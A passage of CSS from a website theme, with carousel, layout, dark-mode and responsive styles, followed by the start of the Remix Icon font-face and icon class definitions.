.owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fi